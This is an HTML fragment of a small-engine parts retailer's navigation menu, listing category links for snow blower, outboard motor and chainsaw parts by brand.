                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/169_snow-blower"
                                                                                class="cbp-column-title cbp-category-title">Snow blower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/209_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/310_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/274_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/281_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/298_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/366_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/378_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/581_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/332_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers">Replacement parts for Ariens snowblowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/327_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/305_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/357_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/385_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/342_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/280_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/287_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute">Discharge chute</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/318_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/337_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/309_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/340_security-bolts">Security bolts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/341_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/382_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/304_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/589_pneu">Pneu</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/275_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/282_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/299_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/367_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/379_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower">Oregon tires for Craftsman snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/313_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/333_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/328_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/306_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/359_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/497_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/343_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/441_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts">EGO snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-">EGO Rotor avant ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100">Goulottes et contrôles EGO SNT 2100</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400">Goulottes &amp; contrôles EGO 2400</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/279_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/286_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/525_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/302_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/526_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/316_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/347_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/527_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/276_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/283_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/505_control-panel">Control panel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/300_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/368_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/380_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/314_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/334_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/329_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/307_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/360_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/498_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower">Tires for Husqvarna snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/344_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/212_mtd">MTD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/277_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/284_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator">Powermore (MTD) Carburator</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/301_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/369_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/315_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/335_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/330_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/308_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires">Snow blower tires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/358_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/345_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/375_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/278_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/285_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/303_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/370_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/381_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/336_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/331_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/361_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower">Tires for Murray snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/346_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/383_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts">Simplicity snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/658_electrical-components">Electrical components</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/311_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/291_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/292_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/425_cover">Cover</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/411_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/317_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/591_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/338_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/406_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/362_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-">Transmission (Power shift)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/417_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/353_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/351_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/349_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/354_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/723_outboard"
                                                                                class="cbp-column-title cbp-category-title">Outboard</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude">Johnson, Evinrude</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts">Johnson ( Evinrude) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings">Johnson (Evinrude) gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts">Johnson (Evinrude) impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards">Mercury outboards</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts">Mercury Outboards carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring">Mercury outboards gaskets (o&#039;ring)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts">Mercury outboards impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts">Suzuki carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings">Suzuki gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts">Suzuki impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts">Tohatsu ( Nissan ) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts">Tohatsu ( Nissan ) impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings">Tohatsu ( Nissan ) joints and o&#039;rings</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/729_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts">Yamaha carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts">Yamaha impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings">Yamaha joints (o&#039;rings)</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"
                                                                                class="cbp-column-title cbp-category-title">Chainsaw</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/491_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/482_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/475_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/481_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/476_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/496_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/506_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/480_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/478_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/504_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/492_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/486_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/483_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/493_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/485_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/494_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/220_partner">Partner</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/458_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/707_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/457_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/472_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/467_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/470_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/471_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/468_starter">Starter</a></div></li></ul>
